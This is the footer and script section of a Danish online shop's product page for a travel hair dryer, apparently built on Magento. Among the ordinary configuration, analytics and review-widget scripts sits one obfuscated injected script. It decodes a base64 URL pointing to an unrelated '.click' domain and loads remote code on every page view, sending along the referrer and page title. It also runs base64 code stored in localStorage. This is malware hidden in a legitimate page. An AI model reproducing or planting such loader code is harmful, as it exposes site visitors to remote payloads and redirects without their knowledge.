s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769602809}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Rejseh\u00e5rt\u00f8rrer"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/915\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_915","catalog_product_view_sku_5707160013783"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/rejsehartorrer.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16640129.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16640129.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16640129.jpg","caption":"Rejseh\u00e5rt\u00f8rrer","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16640129_extra1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16640129_extra1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16640129_extra1.jpg","caption":"Rejseh\u00e5rt\u00f8rrer","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16640129_extra2.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16640129_extra2.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16640129_extra2.jpg","caption":"Rejseh\u00e5rt\u00f8rrer","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-915]": {
            "priceBox": {
                "priceConfig":  {"productId":"915","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"915":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/915\\\/\",\"data\":{\"product\":\"915\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/915\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"915\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL3JlanNlaGFydG9ycmVyLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":119,"max_price":119,"max_regular_price":119,"minimal_regular_price":119,"special_price":null,"minimal_price":119,"regular_price":119,"formatted_prices":{"final_price":"<span class=\"price\">119,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">119,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">119,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">119,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">119,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":95.199999,"max_price":95.199999,"max_regular_price":95.199999,"minimal_regular_price":95.199999,"special_price":95.199999,"minimal_price":95.199999,"regular_price":95.199999,"formatted_prices":{"final_price":"<span class=\"price\">95,20\u00a0kr.<\/span>","max_price":"<span class=\"price\">95,20\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">95,20\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">95,20\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">95,20\u00a0kr.<\/span>","regular_price":"<span class=\"price\">95,20\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">119,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/1\/6\/16640129.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Rejseh\u00e5rt\u00f8rrer","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/1\/6\/16640129.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Rejseh\u00e5rt\u00f8rrer","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/1\/6\/16640129.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Rejseh\u00e5rt\u00f8rrer","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/1\/6\/16640129.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Rejseh\u00e5rt\u00f8rrer","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/1\/6\/16640129.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Rejseh\u00e5rt\u00f8rrer","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/1\/6\/16640129.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Rejseh\u00e5rt\u00f8rrer","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/rejsehartorrer.html","id":915,"name":"Rejseh\u00e5rt\u00f8rrer","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":915,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL3JlanNlaGFydG9ycmVyLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
